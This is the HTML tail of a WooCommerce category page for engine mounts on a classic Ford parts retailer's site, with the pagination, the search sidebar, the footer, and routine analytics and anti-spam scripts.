		</div>
	</div>
		</div>
</div></div><!-- row -->
<div class="container">
	<nav class="woocommerce-pagination" aria-label="Product Pagination">
		<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://www.retroford.co.uk/product-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/page/2/">2</a></li><li><a aria-label="Next" class="next page-number" href="https://www.retroford.co.uk/product-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/page/2/"><i class="icon-angle-right"></i></a></li></ul>	</nav>
</div>

		</div><!-- shop container -->

		</div>

		<div class="large-3 col hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner">
				<aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="javascript:history.go(-1)">Return to Previous Page</a></div></aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="searchform" action="https://www.retroford.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="woocommerce_brand_nav-2" class="widget woocommerce widget_brand_nav widget_layered_nav"><span class="widget-title shop-sidebar">Brands</span><div class="is-divider small"></div><ul class="wc-brand-list-layered-nav-product_brand"><li class="wc-layered-nav-term "><a href="https://www.retroford.co.uk/product-category/parts-by-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/?filtering=1&#038;filter_product_brand=3107">Retroford</a> <span class="count">(18)</span></li></ul></aside>			</div>
					</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>


	<section class="section dark" id="section_148583171">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1536898450" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1536898450 {
  padding-top: 80px;
}
</style>
	</div>
	

<div class="row"  id="row-2031453881">


	<div id="col-1438559811" class="col medium-6 small-12 large-3 medium-col-first"  >
				<div class="col-inner text-center"  >
			
			

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 240px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://www.retroford.co.uk/wp-content/uploads/2020/01/Smaller-Logo-for-e-mail.png" title="" alt="" class="ux-logo-image block" style="height:45px;" /></div></div>

<p style="text-align: center;"><span style="font-size: 90%;">Re-engineering quality Ford parts for over 20 years.</span></p>
<div class="social-icons follow-icons full-width text-center" style="font-size:120%"><a href="https://www.facebook.com/retrofordltd/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/retrofordltd/?hl=en" target="_blank" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://twitter.com/retrofordltd" data-label="Twitter" target="_blank" class="icon primary button circle twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://www.youtube.com/channel/UCNSJlPpXTUOpNSg2veUva3g" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-443403583" class="col medium-12 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1103525735">


	<div id="col-1325304020" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<ul>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/"><span style="font-size: 90%;">Home</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/shop/"><span style="font-size: 90%;">Shop</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/about-us/">About Us</a></span></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/technical-guides/"><span style="font-size: 90%;">Technical Guides</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/gallery/"><span style="font-size: 90%;">Gallery</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/contact/"><span style="font-size: 90%;">Contact</span></a></li>
</ul>

		</div>
					</div>

	

	<div id="col-166389396" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/shipping-delivery/">Shipping and Delivery</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/refunds-returns/">Refunds and Returns</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/privacy-policy/">Privacy Policy</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/terms-and-conditions/">Terms and Conditions</a></span></li>
</ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-766038880" class="col medium-6 small-12 large-4 medium-col-first"  >
				<div class="col-inner"  >
			
			

<h5>Newsletter</h5>
<p><span style="font-size: 90%;">Subscribe to get notified about product launches, special offers and company news.</span></p>
<p><script type="937f1d0243c3de1311099c90-text/javascript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-27919 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="27919" data-name="sign up" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your e-mail address" required />
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768717441" /><input type="hidden" name="_mc4wp_form_id" value="27919" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_148583171 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #1f4863;
}
</style>
	</section>
	
<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>


	<section class="section dark" id="section_1752617464">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1872580391" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1872580391 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-348416045">


	<div id="col-83090210" class="col medium-6 small-6 large-4 medium-col-first"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 90%;">© 2026 Retroford</span></p>

		</div>
					</div>

	

	<div id="col-459918534" class="col medium-12 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

<div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M28.737 15.19v-1.378h-5.295c-2.604 0-3.82 0.892-3.82 2.273 0 1.265 1.172 2.383 4.168 2.383 3.689 0 4.947-0.337 4.947-3.278zM17.41 5.957l-1.868 1.885c-1.738-1.044-3.517-1.752-5.905-1.752-2.821 0-3.776 0.968-3.776 2.273 0 0.819 0.694 1.638 2.908 1.789l3.647 0.222c2.25 0.129 3.832 0.774 4.86 1.757 1.2-1.025 2.985-1.676 5.343-1.676h6.12v-1.923c0-1.789-1.345-2.422-4.515-2.422-2.3 0-3.801 0.678-4.959 1.747l-1.853-1.899zM50.34 10.745h10.234c0-3.275-2.437-4.9-5.135-4.9s-5.098 1.596-5.098 4.9zM35.022 12.188c0.040 3.088 0.090 3.574 0.893 4.44 0.626 0.676 1.983 1.468 3.816 1.468 1.788 0 2.949-0.791 3.577-1.468 0.804-0.865 0.895-1.391 0.895-4.44 0-3.084-0.090-3.613-0.895-4.476-0.628-0.677-1.789-1.468-3.577-1.468-1.834 0-3.19 0.791-3.816 1.468-0.803 0.864-0.935 1.367-0.893 4.476zM32.235 5.388c0.141-0.182 0.3-0.365 0.475-0.562 0.997-1.080 2.953-2.308 5.816-2.308 2.259 0 4.039 0.744 5.688 2.235v-2.011h4.426v2.070c1.755-1.649 4.115-2.292 6.323-2.292 4.842 0 9.011 3.317 9.037 8.892 0.006 0.954-0.107 2.658-0.107 2.658l-13.558 0.006c0 3.080 2.101 4.243 5.131 4.243 1.685 0 3.826-0.771 5.124-1.919l2.97 2.157c-2.164 2.152-5.068 3.324-8.010 3.324-2.42 0-5.021-0.566-6.911-2.291v1.591c0 5.699-4.514 8.307-9.547 8.307-2.822 0-5.688-1.267-7.64-3.166l3.428-2.346c1.087 0.931 2.605 1.713 4.298 1.713 2.952 0 5.036-1.453 5.036-4.098v-1.937c-1.389 1.303-3.429 2.197-5.688 2.197-2.477 0-4.275-0.92-5.361-1.868v1.916h-4.428v-1.93h-0.085c-0.912 1.304-2.431 1.899-5.427 1.899-2.799 0-4.932-0.813-6.25-2.119-1.649 1.361-4.276 2.099-7.295 2.099-3.56 0-6.859-1.117-9.681-3.389l3.082-2.607c1.91 1.599 3.993 2.422 6.946 2.422 2.519 0 4.34-0.822 4.34-2.422 0-1.342-1.171-1.751-2.691-1.863l-3.907-0.298c-3.646-0.261-6.337-2.123-6.337-5.363 0-3.837 3.558-5.812 8.204-5.812 3.356 0 5.76 0.759 7.757 1.983 1.62-1.452 3.747-1.963 6.613-1.963 3.819-0.001 6.799 0.773 8.23 2.852z"></path>
</svg>
</div></div>


		</div>
					</div>

	

	<div id="col-1372803209" class="col medium-6 small-6 large-4 medium-col-first"  >
				<div class="col-inner text-right"  >
			
			

<a href="https://www.retroford.co.uk/privacy-policy/" class="button white is-link is-small"  >
		<span>Privacy Policy</span>
	</a>


<a href="https://www.retroford.co.uk/terms-and-conditions/" class="button white is-link is-small"  >
		<span>terms &amp; conditions</span>
	</a>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1752617464 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #47a8e5;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

	<script type="937f1d0243c3de1311099c90-text/javascript">
		jQuery(function() {
			var gaProperty = '';
			var disableStr = 'ga-disable-' + gaProperty;
			if (document.cookie.indexOf(disableStr + '=true') > -1) {
				window[disableStr] = true;
				jQuery('#analytics_opt_out_link').text("You have opted out of Google Analytics tracking");
			}
		});
		function analytics_opt_out() {
			var gaProperty = '';
			var disableStr = 'ga-disable-' + gaProperty;
			document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
			window[disableStr] = true;
			jQuery('#analytics_opt_out_link').text("You have opted out of Google Analytics tracking");
		}
	</script>
<script type="937f1d0243c3de1311099c90-text/javascript">				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script>
		<script type="937f1d0243c3de1311099c90-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
